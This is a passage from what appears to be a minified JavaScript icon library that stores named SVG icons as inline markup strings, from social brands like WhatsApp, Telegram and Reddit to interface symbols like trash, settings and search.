c-0.762,0.13-3.15-0.751-3.647-1.342c-0.096-0.131-0.155-0.262-0.167-0.394c-0.011-0.095,0-0.189,0.036-0.272	c0.061-0.155,2.917-3.538,2.917-3.538c0.214-0.272,0.595-0.355,0.952-0.213c0.345,0.13,0.56,0.428,0.536,0.749	C10.014,14.479,9.977,18.923,9.927,19.066z M3.495,13.912c-0.235-0.009-0.444-0.148-0.568-0.382c-0.089-0.17-0.151-0.453-0.19-0.794	C2.63,11.701,2.761,10.144,3.07,9.648c0.145-0.226,0.357-0.345,0.592-0.336c0.154,0,4.255,1.667,4.255,1.667	c0.321,0.118,0.521,0.453,0.5,0.833c-0.023,0.37-0.236,0.655-0.551,0.738L3.495,13.912z"/></svg>',xing:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M4.4,4.56 C4.24,4.56 4.11,4.61 4.05,4.72 C3.98,4.83 3.99,4.97 4.07,5.12 L5.82,8.16 L5.82,8.17 L3.06,13.04 C2.99,13.18 2.99,13.33 3.06,13.44 C3.12,13.55 3.24,13.62 3.4,13.62 L6,13.62 C6.39,13.62 6.57,13.36 6.71,13.12 C6.71,13.12 9.41,8.35 9.51,8.16 C9.49,8.14 7.72,5.04 7.72,5.04 C7.58,4.81 7.39,4.56 6.99,4.56 L4.4,4.56 L4.4,4.56 Z"/><path d="M15.3,1 C14.91,1 14.74,1.25 14.6,1.5 C14.6,1.5 9.01,11.42 8.82,11.74 C8.83,11.76 12.51,18.51 12.51,18.51 C12.64,18.74 12.84,19 13.23,19 L15.82,19 C15.98,19 16.1,18.94 16.16,18.83 C16.23,18.72 16.23,18.57 16.16,18.43 L12.5,11.74 L12.5,11.72 L18.25,1.56 C18.32,1.42 18.32,1.27 18.25,1.16 C18.21,1.06 18.08,1 17.93,1 L15.3,1 L15.3,1 Z"/></svg>',x:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m15.08,2.1h2.68l-5.89,6.71,6.88,9.1h-5.4l-4.23-5.53-4.84,5.53H1.59l6.24-7.18L1.24,2.1h5.54l3.82,5.05,4.48-5.05Zm-.94,14.23h1.48L6,3.61h-1.6l9.73,12.71h0Z"/></svg>',world:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M1,10.5 L19,10.5"/><path fill="none" stroke="#000" d="M2.35,15.5 L17.65,15.5"/><path fill="none" stroke="#000" d="M2.35,5.5 L17.523,5.5"/><path fill="none" stroke="#000" d="M10,19.46 L9.98,19.46 C7.31,17.33 5.61,14.141 5.61,10.58 C5.61,7.02 7.33,3.83 10,1.7 C10.01,1.7 9.99,1.7 10,1.7 L10,1.7 C12.67,3.83 14.4,7.02 14.4,10.58 C14.4,14.141 12.67,17.33 10,19.46 L10,19.46 L10,19.46 L10,19.46 Z"/><circle fill="none" stroke="#000" cx="10" cy="10.5" r="9"/></svg>',wordpress:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10,0.5c-5.2,0-9.5,4.3-9.5,9.5s4.3,9.5,9.5,9.5c5.2,0,9.5-4.3,9.5-9.5S15.2,0.5,10,0.5L10,0.5L10,0.5z M15.6,3.9h-0.1 c-0.8,0-1.4,0.7-1.4,1.5c0,0.7,0.4,1.3,0.8,1.9c0.3,0.6,0.7,1.3,0.7,2.3c0,0.7-0.3,1.5-0.6,2.7L14.1,15l-3-8.9 c0.5,0,0.9-0.1,0.9-0.1C12.5,6,12.5,5.3,12,5.4c0,0-1.3,0.1-2.2,0.1C9,5.5,7.7,5.4,7.7,5.4C7.2,5.3,7.2,6,7.6,6c0,0,0.4,0.1,0.9,0.1 l1.3,3.5L8,15L5,6.1C5.5,6.1,5.9,6,5.9,6C6.4,6,6.3,5.3,5.9,5.4c0,0-1.3,0.1-2.2,0.1c-0.2,0-0.3,0-0.5,0c1.5-2.2,4-3.7,6.9-3.7 C12.2,1.7,14.1,2.6,15.6,3.9L15.6,3.9L15.6,3.9z M2.5,6.6l3.9,10.8c-2.7-1.3-4.6-4.2-4.6-7.4C1.8,8.8,2,7.6,2.5,6.6L2.5,6.6L2.5,6.6 z M10.2,10.7l2.5,6.9c0,0,0,0.1,0.1,0.1C11.9,18,11,18.2,10,18.2c-0.8,0-1.6-0.1-2.3-0.3L10.2,10.7L10.2,10.7L10.2,10.7z M14.2,17.1 l2.5-7.3c0.5-1.2,0.6-2.1,0.6-2.9c0-0.3,0-0.6-0.1-0.8c0.6,1.2,1,2.5,1,4C18.3,13,16.6,15.7,14.2,17.1L14.2,17.1L14.2,17.1z"/></svg>',whatsapp:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M16.7,3.3c-1.8-1.8-4.1-2.8-6.7-2.8c-5.2,0-9.4,4.2-9.4,9.4c0,1.7,0.4,3.3,1.3,4.7l-1.3,4.9l5-1.3c1.4,0.8,2.9,1.2,4.5,1.2 l0,0l0,0c5.2,0,9.4-4.2,9.4-9.4C19.5,7.4,18.5,5,16.7,3.3 M10.1,17.7L10.1,17.7c-1.4,0-2.8-0.4-4-1.1l-0.3-0.2l-3,0.8l0.8-2.9 l-0.2-0.3c-0.8-1.2-1.2-2.7-1.2-4.2c0-4.3,3.5-7.8,7.8-7.8c2.1,0,4.1,0.8,5.5,2.3c1.5,1.5,2.3,3.4,2.3,5.5 C17.9,14.2,14.4,17.7,10.1,17.7 M14.4,11.9c-0.2-0.1-1.4-0.7-1.6-0.8c-0.2-0.1-0.4-0.1-0.5,0.1c-0.2,0.2-0.6,0.8-0.8,0.9 c-0.1,0.2-0.3,0.2-0.5,0.1c-0.2-0.1-1-0.4-1.9-1.2c-0.7-0.6-1.2-1.4-1.3-1.6c-0.1-0.2,0-0.4,0.1-0.5C8,8.8,8.1,8.7,8.2,8.5 c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.2,0-0.3,0-0.4C8.4,7.6,7.9,6.5,7.7,6C7.5,5.5,7.3,5.6,7.2,5.6c-0.1,0-0.3,0-0.4,0 c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.8,0.8-0.8,2c0,1.2,0.8,2.3,1,2.4c0.1,0.2,1.7,2.5,4,3.5c0.6,0.2,1,0.4,1.3,0.5 c0.6,0.2,1.1,0.2,1.5,0.1c0.5-0.1,1.4-0.6,1.6-1.1c0.2-0.5,0.2-1,0.1-1.1C14.8,12.1,14.6,12,14.4,11.9"/></svg>',warning:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="10" cy="14" r="1"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><path d="M10.97,7.72 C10.85,9.54 10.56,11.29 10.56,11.29 C10.51,11.87 10.27,12 9.99,12 C9.69,12 9.49,11.87 9.43,11.29 C9.43,11.29 9.16,9.54 9.03,7.72 C8.96,6.54 9.03,6 9.03,6 C9.03,5.45 9.46,5.02 9.99,5 C10.53,5.01 10.97,5.44 10.97,6 C10.97,6 11.04,6.54 10.97,7.72 L10.97,7.72 Z"/></svg>',vimeo:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M2.065,7.59C1.84,7.367,1.654,7.082,1.468,6.838c-0.332-0.42-0.137-0.411,0.274-0.772c1.026-0.91,2.004-1.896,3.127-2.688 c1.017-0.713,2.365-1.173,3.286-0.039c0.849,1.045,0.869,2.629,1.084,3.891c0.215,1.309,0.421,2.648,0.88,3.901 c0.127,0.352,0.37,1.018,0.81,1.074c0.567,0.078,1.145-0.917,1.408-1.289c0.684-0.987,1.611-2.317,1.494-3.587 c-0.115-1.349-1.572-1.095-2.482-0.773c0.146-1.514,1.555-3.216,2.912-3.792c1.439-0.597,3.579-0.587,4.302,1.036 c0.772,1.759,0.078,3.802-0.763,5.396c-0.918,1.731-2.1,3.333-3.363,4.829c-1.114,1.329-2.432,2.787-4.093,3.422 c-1.897,0.723-3.021-0.686-3.667-2.318c-0.705-1.777-1.056-3.771-1.565-5.621C4.898,8.726,4.644,7.836,4.136,7.191 C3.473,6.358,2.72,7.141,2.065,7.59C1.977,7.502,2.115,7.551,2.065,7.59L2.065,7.59z"/></svg>',"video-camera":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="19.5 5.9 19.5 14.1 14.5 10.4 14.5 15.5 .5 15.5 .5 4.5 14.5 4.5 14.5 9.6 19.5 5.9"/></svg>',users:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="7.7" cy="8.6" r="3.5"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1,18.1 C1.7,14.6 4.4,12.1 7.6,12.1 C10.9,12.1 13.7,14.8 14.3,18.3"/><path fill="none" stroke="#000" stroke-width="1.1" d="M11.4,4 C12.8,2.4 15.4,2.8 16.3,4.7 C17.2,6.6 15.7,8.9 13.6,8.9 C16.5,8.9 18.8,11.3 19.2,14.1"/></svg>',user:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9.9" cy="6.4" r="4.4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1.5,19 C2.3,14.5 5.8,11.2 10,11.2 C14.2,11.2 17.7,14.6 18.5,19.2"/></svg>',upload:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="5 8 9.5 3.5 14 8"/><rect width="13" height="1" x="3" y="17"/><line fill="none" stroke="#000" x1="9.5" y1="15" x2="9.5" y2="4"/></svg>',unlock:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="10" fill="none" stroke="#000" x="3.5" y="8.5"/><path fill="none" stroke="#000" d="M6.5,8.5 L6.5,4.9 C6.5,3 8.1,1.5 10,1.5 C11.9,1.5 13.5,3 13.5,4.9"/></svg>',uikit:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="14.4,3.1 11.3,5.1 15,7.3 15,12.9 10,15.7 5,12.9 5,8.5 2,6.8 2,14.8 9.9,19.5 18,14.8 18,5.3"/><polygon points="9.8,4.2 6.7,2.4 9.8,0.4 12.9,2.3"/></svg>',twitter:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M19,4.74 C18.339,5.029 17.626,5.229 16.881,5.32 C17.644,4.86 18.227,4.139 18.503,3.28 C17.79,3.7 17.001,4.009 16.159,4.17 C15.485,3.45 14.526,3 13.464,3 C11.423,3 9.771,4.66 9.771,6.7 C9.771,6.99 9.804,7.269 9.868,7.539 C6.795,7.38 4.076,5.919 2.254,3.679 C1.936,4.219 1.754,4.86 1.754,5.539 C1.754,6.82 2.405,7.95 3.397,8.61 C2.79,8.589 2.22,8.429 1.723,8.149 L1.723,8.189 C1.723,9.978 2.997,11.478 4.686,11.82 C4.376,11.899 4.049,11.939 3.713,11.939 C3.475,11.939 3.245,11.919 3.018,11.88 C3.49,13.349 4.852,14.419 6.469,14.449 C5.205,15.429 3.612,16.019 1.882,16.019 C1.583,16.019 1.29,16.009 1,15.969 C2.635,17.019 4.576,17.629 6.662,17.629 C13.454,17.629 17.17,12 17.17,7.129 C17.17,6.969 17.166,6.809 17.157,6.649 C17.879,6.129 18.504,5.478 19,4.74"/></svg>',twitch:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M5.23,1,2,4.23V15.85H5.88v3.23L9.1,15.85h2.59L17.5,10V1Zm11,8.4L13.62,12H11L8.78,14.24V12H5.88V2.29H16.21Z"/><rect width="1.29" height="3.88" x="12.98" y="4.55"/><rect width="1.29" height="3.88" x="9.43" y="4.55"/></svg>',tv:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="6" height="1" x="7" y="16"/><rect width="19" height="11" fill="none" stroke="#000" x=".5" y="3.5"/></svg>',tumblr:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M6.885,8.598c0,0,0,3.393,0,4.996c0,0.282,0,0.66,0.094,0.942c0.377,1.509,1.131,2.545,2.545,3.11 c1.319,0.472,2.356,0.472,3.676,0c0.565-0.188,1.132-0.659,1.132-0.659l-0.849-2.263c0,0-1.036,0.378-1.603,0.283 c-0.565-0.094-1.226-0.66-1.226-1.508c0-1.603,0-4.902,0-4.902h2.828V5.771h-2.828V2H8.205c0,0-0.094,0.66-0.188,0.942 C7.828,3.791,7.262,4.733,6.603,5.394C5.848,6.147,5,6.43,5,6.43v2.168H6.885z"/></svg>',tripadvisor:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M19.021,7.866C19.256,6.862,20,5.854,20,5.854h-3.346C14.781,4.641,12.504,4,9.98,4C7.363,4,4.999,4.651,3.135,5.876H0	c0,0,0.738,0.987,0.976,1.988c-0.611,0.837-0.973,1.852-0.973,2.964c0,2.763,2.249,5.009,5.011,5.009	c1.576,0,2.976-0.737,3.901-1.879l1.063,1.599l1.075-1.615c0.475,0.611,1.1,1.111,1.838,1.451c1.213,0.547,2.574,0.612,3.825,0.15	c2.589-0.963,3.913-3.852,2.964-6.439c-0.175-0.463-0.4-0.876-0.675-1.238H19.021z M16.38,14.594	c-1.002,0.371-2.088,0.328-3.06-0.119c-0.688-0.317-1.252-0.817-1.657-1.438c-0.164-0.25-0.313-0.52-0.417-0.811	c-0.124-0.328-0.186-0.668-0.217-1.014c-0.063-0.689,0.037-1.396,0.339-2.043c0.448-0.971,1.251-1.71,2.25-2.079	c2.075-0.765,4.375,0.3,5.14,2.366c0.762,2.066-0.301,4.37-2.363,5.134L16.38,14.594L16.38,14.594z M8.322,13.066	c-0.72,1.059-1.935,1.76-3.309,1.76c-2.207,0-4.001-1.797-4.001-3.996c0-2.203,1.795-4.002,4.001-4.002	c2.204,0,3.999,1.8,3.999,4.002c0,0.137-0.024,0.261-0.04,0.396c-0.067,0.678-0.284,1.313-0.648,1.853v-0.013H8.322z M2.472,10.775	c0,1.367,1.112,2.479,2.476,2.479c1.363,0,2.472-1.11,2.472-2.479c0-1.359-1.11-2.468-2.472-2.468	C3.584,8.306,2.473,9.416,2.472,10.775L2.472,10.775z M12.514,10.775c0,1.367,1.104,2.479,2.471,2.479	c1.363,0,2.474-1.108,2.474-2.479c0-1.359-1.11-2.468-2.474-2.468c-1.364,0-2.477,1.109-2.477,2.468H12.514z M3.324,10.775	c0-0.893,0.726-1.618,1.614-1.618c0.889,0,1.625,0.727,1.625,1.618c0,0.898-0.725,1.627-1.625,1.627	c-0.901,0-1.625-0.729-1.625-1.627H3.324z M13.354,10.775c0-0.893,0.726-1.618,1.627-1.618c0.886,0,1.61,0.727,1.61,1.618	c0,0.898-0.726,1.627-1.626,1.627s-1.625-0.729-1.625-1.627H13.354z M9.977,4.875c1.798,0,3.425,0.324,4.849,0.968	c-0.535,0.015-1.061,0.108-1.586,0.3c-1.264,0.463-2.264,1.388-2.815,2.604c-0.262,0.551-0.398,1.133-0.448,1.72	C9.79,7.905,7.677,5.873,5.076,5.82C6.501,5.208,8.153,4.875,9.94,4.875H9.977z"/></svg>',"triangle-up":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="5 13 10 8 15 13"/></svg>',"triangle-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="8 5 13 10 8 15"/></svg>',"triangle-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="12 5 7 10 12 15"/></svg>',"triangle-down":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="5 7 15 7 10 12"/></svg>',trash:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="6.5 3 6.5 1.5 13.5 1.5 13.5 3"/><polyline fill="none" stroke="#000" points="4.5 4 4.5 18.5 15.5 18.5 15.5 4"/><rect width="1" height="9" x="8" y="7"/><rect width="1" height="9" x="11" y="7"/><rect width="16" height="1" x="2" y="3"/></svg>',tiktok:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.24,6V8.82a6.79,6.79,0,0,1-4-1.28v5.81A5.26,5.26,0,1,1,8,8.1a4.36,4.36,0,0,1,.72.05v2.9A2.57,2.57,0,0,0,7.64,11a2.4,2.4,0,1,0,2.77,2.38V2h2.86a4,4,0,0,0,1.84,3.38A4,4,0,0,0,17.24,6Z"/></svg>',thumbnails:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="5" height="5" fill="none" stroke="#000" x="3.5" y="3.5"/><rect width="5" height="5" fill="none" stroke="#000" x="11.5" y="3.5"/><rect width="5" height="5" fill="none" stroke="#000" x="11.5" y="11.5"/><rect width="5" height="5" fill="none" stroke="#000" x="3.5" y="11.5"/></svg>',threads:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m14.47,9.29c-.08-.04-.16-.08-.25-.11-.14-2.66-1.6-4.18-4.04-4.2-.01,0-.02,0-.03,0-1.46,0-2.67.62-3.42,1.76l1.34.92c.56-.85,1.43-1.03,2.08-1.03,0,0,.01,0,.02,0,.8,0,1.41.24,1.8.69.29.33.48.79.57,1.37-.71-.12-1.48-.16-2.31-.11-2.32.13-3.81,1.49-3.71,3.37.05.95.53,1.77,1.34,2.31.69.45,1.57.67,2.49.62,1.21-.07,2.16-.53,2.83-1.38.5-.64.82-1.48.96-2.52.58.35,1.01.81,1.24,1.36.4.94.43,2.48-.83,3.74-1.1,1.1-2.43,1.58-4.43,1.59-2.22-.02-3.9-.73-4.99-2.12-1.02-1.3-1.55-3.18-1.57-5.58.02-2.4.55-4.28,1.57-5.58,1.09-1.39,2.77-2.1,4.99-2.12,2.24.02,3.95.73,5.08,2.13.56.68.98,1.54,1.25,2.55l1.57-.42c-.33-1.23-.86-2.3-1.58-3.18-1.45-1.79-3.58-2.7-6.32-2.72h-.01c-2.73.02-4.84.94-6.25,2.73-1.26,1.6-1.9,3.82-1.93,6.61h0s0,.01,0,.01c.02,2.79.67,5.01,1.93,6.61,1.41,1.8,3.51,2.71,6.25,2.73h.01c2.43-.02,4.14-.65,5.55-2.06,1.85-1.84,1.79-4.16,1.18-5.58-.44-1.02-1.27-1.84-2.41-2.39Zm-4.2,3.95c-1.02.06-2.07-.4-2.12-1.38-.04-.72.52-1.53,2.19-1.63.19-.01.38-.02.56-.02.61,0,1.17.06,1.69.17-.19,2.41-1.32,2.8-2.32,2.85Z"/></svg>',telegram:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m10,1.09C5.08,1.09,1.09,5.08,1.09,10s3.99,8.91,8.91,8.91,8.91-3.99,8.91-8.91S14.92,1.09,10,1.09Zm4.25,5.8c-.03.36-.23,1.62-.44,2.99-.31,1.93-.64,4.04-.64,4.04,0,0-.05.59-.49.7s-1.16-.36-1.29-.46c-.1-.08-1.93-1.24-2.6-1.8-.18-.15-.39-.46.03-.82.93-.85,2.04-1.91,2.7-2.58.31-.31.62-1.03-.67-.15-1.83,1.26-3.63,2.45-3.63,2.45,0,0-.41.26-1.19.03-.77-.23-1.67-.54-1.67-.54,0,0-.62-.39.44-.8h0s4.46-1.83,6-2.47c.59-.26,2.6-1.08,2.6-1.08,0,0,.93-.36.85.52Z"/></svg>',tag:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M17.5,3.71 L17.5,7.72 C17.5,7.96 17.4,8.2 17.21,8.39 L8.39,17.2 C7.99,17.6 7.33,17.6 6.93,17.2 L2.8,13.07 C2.4,12.67 2.4,12.01 2.8,11.61 L11.61,2.8 C11.81,2.6 12.08,2.5 12.34,2.5 L16.19,2.5 C16.52,2.5 16.86,2.63 17.11,2.88 C17.35,3.11 17.48,3.4 17.5,3.71 L17.5,3.71 Z"/><circle cx="14" cy="6" r="1"/></svg>',tablet:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M5,18.5 C4.2,18.5 3.5,17.8 3.5,17 L3.5,3 C3.5,2.2 4.2,1.5 5,1.5 L16,1.5 C16.8,1.5 17.5,2.2 17.5,3 L17.5,17 C17.5,17.8 16.8,18.5 16,18.5 L5,18.5 L5,18.5 L5,18.5 Z"/><circle cx="10.5" cy="16.3" r=".8"/></svg>',"tablet-landscape":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M1.5,5 C1.5,4.2 2.2,3.5 3,3.5 L17,3.5 C17.8,3.5 18.5,4.2 18.5,5 L18.5,16 C18.5,16.8 17.8,17.5 17,17.5 L3,17.5 C2.2,17.5 1.5,16.8 1.5,16 L1.5,5 L1.5,5 L1.5,5 Z"/><circle cx="3.7" cy="10.5" r=".8"/></svg>',table:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="18" height="1" x="1" y="3"/><rect width="18" height="1" x="1" y="7"/><rect width="18" height="1" x="1" y="11"/><rect width="18" height="1" x="1" y="15"/></svg>',strikethrough:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M6,13.02 L6.65,13.02 C7.64,15.16 8.86,16.12 10.41,16.12 C12.22,16.12 12.92,14.93 12.92,13.89 C12.92,12.55 11.99,12.03 9.74,11.23 C8.05,10.64 6.23,10.11 6.23,7.83 C6.23,5.5 8.09,4.09 10.4,4.09 C11.44,4.09 12.13,4.31 12.72,4.54 L13.33,4 L13.81,4 L13.81,7.59 L13.16,7.59 C12.55,5.88 11.52,4.89 10.07,4.89 C8.84,4.89 7.89,5.69 7.89,7.03 C7.89,8.29 8.89,8.78 10.88,9.45 C12.57,10.03 14.38,10.6 14.38,12.91 C14.38,14.75 13.27,16.93 10.18,16.93 C9.18,16.93 8.17,16.69 7.46,16.39 L6.52,17 L6,17 L6,13.02 L6,13.02 Z"/><rect width="15" height="1" x="3" y="10"/></svg>',star:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" stroke-width="1.01" points="10 2 12.63 7.27 18.5 8.12 14.25 12.22 15.25 18 10 15.27 4.75 18 5.75 12.22 1.5 8.12 7.37 7.27"/></svg>',soundcloud:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.2,9.4c-0.4,0-0.8,0.1-1.101,0.2c-0.199-2.5-2.399-4.5-5-4.5c-0.6,0-1.2,0.1-1.7,0.3C9.2,5.5,9.1,5.6,9.1,5.6V15h8 c1.601,0,2.801-1.2,2.801-2.8C20,10.7,18.7,9.4,17.2,9.4L17.2,9.4z"/><rect width="1.5" height="8.5" x="6" y="6.5"/><rect width="1.5" height="7" x="3" y="8"/><rect width="1.5" height="5" y="10"/></svg>',social:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" stroke-width="1.1" x1="13.4" y1="14" x2="6.3" y2="10.7"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13.5" y1="5.5" x2="6.5" y2="8.8"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="15.5" cy="4.6" r="2.3"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="15.5" cy="14.8" r="2.3"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="4.5" cy="9.8" r="2.3"/></svg>',signal:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m7.86,1.34l.2.81c-.79.19-1.54.51-2.24.93l-.43-.71c.77-.46,1.6-.81,2.47-1.02Zm4.28,0l-.2.81c.79.19,1.54.51,2.24.93l.43-.72c-.77-.46-1.6-.81-2.47-1.02h0ZM2.37,5.39c-.46.77-.81,1.6-1.02,2.47l.81.2c.19-.79.51-1.54.93-2.24l-.71-.43Zm-.45,4.61c0-.41.03-.81.09-1.21l-.83-.13c-.13.89-.13,1.79,0,2.67l.83-.13c-.06-.4-.09-.81-.09-1.21h0Zm12.69,7.63l-.43-.72c-.7.42-1.45.73-2.24.93l.2.81c.87-.21,1.7-.56,2.46-1.02h0Zm3.47-7.63c0,.41-.03.81-.09,1.21l.83.13c.13-.89.13-1.79,0-2.67l-.83.13c.06.4.09.81.09,1.21Zm.58,2.14l-.81-.2c-.19.79-.51,1.54-.93,2.24l.72.43c.46-.77.81-1.6,1.02-2.47h0Zm-7.44,5.85c-.8.12-1.62.12-2.42,0l-.13.83c.89.13,1.79.13,2.67,0l-.13-.83Zm5.29-3.2c-.48.65-1.06,1.23-1.71,1.71l.5.67c.72-.53,1.36-1.16,1.89-1.88l-.67-.5Zm-1.71-11.29c.65.48,1.23,1.06,1.71,1.71l.67-.5c-.53-.72-1.17-1.35-1.88-1.88l-.5.67Zm-11.29,1.71c.48-.65,1.06-1.23,1.71-1.71l-.5-.67c-.72.53-1.35,1.17-1.88,1.88l.67.5Zm14.14.18l-.72.43c.42.7.73,1.45.93,2.24l.81-.2c-.21-.87-.56-1.7-1.02-2.46h0Zm-8.84-3.38c.8-.12,1.62-.12,2.42,0l.13-.83c-.89-.13-1.79-.13-2.67,0l.13.83Zm-4.86,15.38l-1.73.4.4-1.73-.81-.19-.4,1.73c-.07.28.02.58.22.78s.5.29.78.22l1.73-.39-.19-.82Zm-1.96-2.26l.81.19.28-1.2c-.41-.68-.71-1.42-.9-2.19l-.81.2c.18.74.46,1.45.82,2.12l-.2.88Zm3.9,1.81l-1.19.28.19.81.88-.2c.67.36,1.38.64,2.12.82l.2-.81c-.77-.19-1.51-.5-2.19-.9h0ZM10,2.75c-2.63,0-5.06,1.43-6.34,3.74s-1.19,5.12.21,7.36l-.7,2.97,2.97-.7c2.61,1.64,5.96,1.46,8.37-.46s3.34-5.15,2.32-8.06c-1.02-2.91-3.77-4.85-6.85-4.85Z"/></svg>',"sign-out":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="13.1 13.4 12.5 12.8 15.28 10 8 10 8 9 15.28 9 12.5 6.2 13.1 5.62 17 9.5"/><polygon points="13 2 3 2 3 17 13 17 13 16 4 16 4 3 13 3"/></svg>',"sign-in":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="7 2 17 2 17 17 7 17 7 16 16 16 16 3 7 3"/><polygon points="9.1 13.4 8.5 12.8 11.28 10 4 10 4 9 11.28 9 8.5 6.2 9.1 5.62 13 9.5"/></svg>',shrink:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="11 4 12 4 12 8 16 8 16 9 11 9"/><polygon points="4 11 9 11 9 16 8 16 8 12 4 12"/><path fill="none" stroke="#000" stroke-width="1.1" d="M12,8 L18,2"/><path fill="none" stroke="#000" stroke-width="1.1" d="M2,18 L8,12"/></svg>',settings:'<svg width="20" height="20" viewBox="0 0 20 20"><ellipse fill="none" stroke="#000" cx="6.11" cy="3.55" rx="2.11" ry="2.15"/><ellipse fill="none" stroke="#000" cx="6.11" cy="15.55" rx="2.11" ry="2.15"/><circle fill="none" stroke="#000" cx="13.15" cy="9.55" r="2.15"/><rect width="3" height="1" x="1" y="3"/><rect width="8" height="1" x="10" y="3"/><rect width="8" height="1" x="1" y="9"/><rect width="3" height="1" x="15" y="9"/><rect width="3" height="1" x="1" y="15"/><rect width="8" height="1" x="10" y="15"/></svg>',server:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="2" x="3" y="3"/><rect width="1" height="2" x="5" y="3"/><rect width="1" height="2" x="7" y="3"/><rect width="1" height="1" x="16" y="3"/><rect width="1" height="1" x="16" y="10"/><circle fill="none" stroke="#000" cx="9.9" cy="17.4" r="1.4"/><rect width="1" height="2" x="3" y="10"/><rect width="1" height="2" x="5" y="10"/><rect width="1" height="2" x="9.5" y="14"/><rect width="6" height="1" x="3" y="17"/><rect width="6" height="1" x="11" y="17"/><rect width="17" height="5" fill="none" stroke="#000" x="1.5" y="1.5"/><rect width="17" height="5" fill="none" stroke="#000" x="1.5" y="8.5"/></svg>',search:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',rss:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="3.12" cy="16.8" r="1.85"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1.5,8.2 C1.78,8.18 2.06,8.16 2.35,8.16 C7.57,8.16 11.81,12.37 11.81,17.57 C11.81,17.89 11.79,18.19 11.76,18.5"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1.5,2.52 C1.78,2.51 2.06,2.5 2.35,2.5 C10.72,2.5 17.5,9.24 17.5,17.57 C17.5,17.89 17.49,18.19 17.47,18.5"/></svg>',reply:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.7,13.11 C16.12,10.02 13.84,7.85 11.02,6.61 C10.57,6.41 9.75,6.13 9,5.91 L9,2 L1,9 L9,16 L9,12.13 C10.78,12.47 12.5,13.19 14.09,14.25 C17.13,16.28 18.56,18.54 18.56,18.54 C18.56,18.54 18.81,15.28 17.7,13.11 L17.7,13.11 Z M14.82,13.53 C13.17,12.4 11.01,11.4 8,10.92 L8,13.63 L2.55,9 L8,4.25 L8,6.8 C8.3,6.86 9.16,7.02 10.37,7.49 C13.3,8.65 15.54,10.96 16.65,13.08 C16.97,13.7 17.48,14.86 17.68,16 C16.87,15.05 15.73,14.15 14.82,13.53 L14.82,13.53 Z"/></svg>',refresh:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M17.08,11.15 C17.09,11.31 17.1,11.47 17.1,11.64 C17.1,15.53 13.94,18.69 10.05,18.69 C6.16,18.68 3,15.53 3,11.63 C3,7.74 6.16,4.58 10.05,4.58 C10.9,4.58 11.71,4.73 12.46,5"/><polyline fill="none" stroke="#000" points="9.9 2 12.79 4.89 9.79 7.9"/></svg>',reddit:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M19 9.05a2.56 2.56 0 0 0-2.56-2.56 2.59 2.59 0 0 0-1.88.82 10.63 10.63 0 0 0-4.14-1v-.08c.58-1.62 1.58-3.89 2.7-4.1.38-.08.77.12 1.19.57a1.15 1.15 0 0 0-.06.37 1.48 1.48 0 1 0 1.51-1.45 1.43 1.43 0 0 0-.76.19A2.29 2.29 0 0 0 12.91 1c-2.11.43-3.39 4.38-3.63 5.19 0 0 0 